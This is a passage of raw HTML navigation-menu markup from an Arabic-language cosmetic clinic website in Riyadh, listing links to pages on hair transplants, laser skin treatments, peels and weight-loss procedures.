href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%ac%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر التاجي في الرياض</span></a></li><li id="menu-item-4987" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">تساقط الشعر</span></a></li><li id="menu-item-4393" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4393 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d9%84%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر السوالف</span></a></li><li id="menu-item-4287" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4287 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%a8%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text"> زراعة شعر الحاجبين في الرياض</span></a></li><li id="menu-item-4328" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية هايبريد في الرياض</span></a></li><li id="menu-item-4332" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الجسم في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1193" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1193 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">علاجات الليزر</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1193 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-4996" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4996 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4996 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-12067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة اسمرار البشرة</span></a></li><li id="menu-item-10136" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%85%d9%8a%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقشير اميلان في الرياض</span></a></li><li id="menu-item-7647" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7647 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">التقشير البارد في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-6480" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6480 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d9%83%d9%88%d8%b3%d9%85%d9%8a%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقشير كوسميلان في الرياض</span></a></li><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%af%d9%8a%d8%b1%d9%85%d8%a7-%d8%a8%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">ديرما بن في الرياض</span></a></li><li id="menu-item-10166" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10166 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%86%d8%a7%d9%84-%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج فراكشنال ليزر في الرياض</span></a></li><li id="menu-item-7119" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%a2%d8%b1-%d8%a3%d9%81-%d9%85%d8%a7%d9%8a%d9%83%d8%b1%d9%88%d9%86%d9%8a%d8%af%d9%84%d9%8a%d9%86%d8%ba/"><span class="ubermenu-target-title ubermenu-target-text">فراكشينال آر أف مايكرونيدلينغ في الرياض</span></a></li><li id="menu-item-8746" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d8%a7%d9%8a%d9%81%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">أفضل دكتور الهايفو في الرياض</span></a></li><li id="menu-item-7929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7929 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج حب الشباب بالليزر في الرياض</span></a></li><li id="menu-item-7952" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج ندبات حب الشباب بالليزر في الرياض</span></a></li><li id="menu-item-9824" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d9%81%d8%b1%d8%ac-%d9%88%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%aa%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الفرج والشفرتين بالليزر في الرياض</span></a></li><li id="menu-item-5187" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5187 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d8%a8%d9%88%d9%86%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقشير بالليزر الكربوني في الرياض السعودية</span></a></li></ul></li><li id="menu-item-6639" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6639 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6639 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6624" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d8%b1%d8%b7-%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">علاج فرط التعرق بالليزر في الرياض</span></a></li><li id="menu-item-5483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5483 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%82%d8%b9-%d8%a8%d9%88%d8%b1%d8%aa-%d9%88%d8%a7%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">علاج بقع بورت واين في الرياض</span></a></li><li id="menu-item-6476" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6476 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">علاج قلم البلازما في الرياض</span></a></li><li id="menu-item-9040" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9040 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%ae%d8%b2-%d8%a8%d8%a7%d9%84%d8%a5%d8%a8%d8%b1-%d8%a7%d9%84%d8%af%d9%82%d9%8a%d9%82%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b1%d8%af%d8%af%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">تقنية الوخز بالإبر الدقيقة بالترددات الراديوية في الرياض</span></a></li><li id="menu-item-8956" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الوردية في الرياض</span></a></li><li id="menu-item-5484" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5484 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d8%a8%d9%88%d9%86%d9%8a-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%a7%d9%84%d8%b7%d9%8a%d9%81%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقشير الكربوني بالليزر الطيفي في الرياض السعودية</span></a></li><li id="menu-item-5481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%8a%d9%88-%d8%a5%d9%84-%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج يو إل ثيرابي في الرياض</span></a></li><li id="menu-item-29850" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D8%A7%D9%85/"><span class="ubermenu-target-title ubermenu-target-text">الأورام في الرياض</span></a></li><li id="menu-item-6623" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6623 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d9%88%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الميزوثيرابي في الرياض</span></a></li><li id="menu-item-9038" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d9%83%d8%a8%d9%88%d8%aa%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأوردة العنكبوتية في الرياض المملكة العربية السعودية</span></a></li></ul></li><li id="menu-item-4993" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4993 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4993 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6619" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d8%b4%d9%88%d8%b1-pca/"><span class="ubermenu-target-title ubermenu-target-text">علاج قشور في الرياض PCA</span></a></li><li id="menu-item-4375" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4375 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%ad%d9%85%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الوحمة</span></a></li><li id="menu-item-7120" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%84%d9%88%d9%84%d9%8a%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة السيلوليت في الرياض</span></a></li><li id="menu-item-9039" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9039 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%af%d9%88%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">دوالي الأوردة في الرياض</span></a></li><li id="menu-item-7121" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%85-%d8%a7%d9%84%d9%88%d8%b9%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج الورم الوعائي الدموي في الرياض</span></a></li><li id="menu-item-6621" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6621 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d9%81%d8%ae%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأوردة المنتفخة في الرياض</span></a></li><li id="menu-item-7122" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%a7%d8%b3%d8%b9%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج المسامات الواسعة في الرياض</span></a></li><li id="menu-item-8745" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d8%b1%d9%88%d8%ad-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إزالة آثار الجروح بالليزر في الرياض  السعودية</span></a></li><li id="menu-item-8305" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b4%d9%85-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الوشم بالليزر في الرياض</span></a></li><li id="menu-item-4347" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4347 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الشعر بالليزر</span></a></li><li id="menu-item-7642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a%d9%83%d9%88-%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج بيكو ليزر في الرياض</span></a></li><li id="menu-item-8816" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%85%d8%af%d8%af-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج علامات التمدد البيضاء بالليزر في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1195" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1195 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d9%86/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">فقدان الوزن</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1195 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16544 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16544"><ul  class="ubermenu-submenu ubermenu-submenu-id-16544 ubermenu-submenu-type-stack"  ><li id="menu-item-7118" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%ba%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">المجازة المعدية المصغرة في الرياض</span></a></li><li id="menu-item-10121" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a3%d9%83%d9%88%d8%a7%d9%84%d9%8a%d9%83%d8%b3/"><span class="ubermenu-target-title 